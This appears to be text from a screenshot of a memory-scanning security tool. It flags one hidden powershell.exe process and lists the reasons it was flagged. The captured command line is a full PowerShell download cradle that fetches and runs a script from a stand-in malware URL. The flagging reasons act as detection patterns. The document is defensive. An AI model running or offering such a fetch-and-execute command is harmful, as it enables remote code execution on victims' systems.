 Memory Process Analysis
Process Scanner
Scan running processes for indicators of fileless malware attacks.
Scan Processes
Found 1 suspicious processes
powershell.exe HIGH User: DESKTOP-OVTRRPL\vortex
Detection Reasons:
• IEX/Invoke-Expression command detected
• Download cradle detected
• WebClient object creation detected
• Suspicious PowerShell parameters
• Network connection string detected
Process Details:
Created: 2025-06-29 20:16:36
Parent Process: WmiPrvSE.exe (PID: 6760)
Command Line:
powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://example.com/malware.ps1')
Kill Process